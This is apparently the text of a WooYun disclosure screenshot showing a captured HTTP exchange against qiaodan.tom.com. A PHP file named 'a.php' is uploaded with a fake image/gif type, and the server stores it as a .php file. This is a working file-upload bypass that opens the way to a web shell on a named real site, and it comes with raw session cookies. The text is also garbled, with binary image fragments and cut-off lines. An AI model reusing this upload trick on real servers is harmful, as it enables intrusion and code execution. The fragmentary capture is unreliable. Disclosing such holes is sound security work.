 Request
Raw Params Headers Hex
Referer: http://qiaodan.tom.com/index.php/activity/uploadpage
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: vjuids=36d0543b7.141eee46454.0.5837e112; vjlast=1382692447.1382692447.30; hjsm2011_lastReads=127791---%u6492%u65E6%u7F20%u7231---912575---%u7
at_oviwm=IULnLj5JT!1!1383719642!1383719642!0!; Cache=a8; tom_video=tom; tom_test=oJFN7CN20!66!13!1382691937!1383793949!1!1383739535!http://fm.tom.com
ci_session=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22345e585f9afbe6325d4916e27a0a7dc4%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A12%3A%22218.76.35
50%3A%22Mozilla%2F5.0+%28Windows+NT+6.2%3B+WOW64%29+AppleWebKit%2F53%22%3Bs%3A13%3A%22last_activity%22%3Bs%3A10%3A%221383807105%22%3B%7D83d63f5b9b483
------WebKitFormBoundarymxeLD040WnHSPG7R
Content-Disposition: form-data; name="activitypic"; filename="a.php"
Content-Type: image/gif
NG
IHDR = acTL fcTL d LoM: OIDATH UmLSW fi-`
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 07 Nov 2013 06:53:48 GMT
Server: Apache/2.2.4 (Unix)
Content-Length: 252
Content-Type: text/html; charset=UTF-8
<script>parent.parseHTML(parent.document.getElementById('content'),'[IMG]http://qiaodan.tom.com/uploads/activity/1383807228arLK.php[/IMG]');</script>
aodan.tom.com/index.php/activity/uploadpage';</script>
www.wooyun.org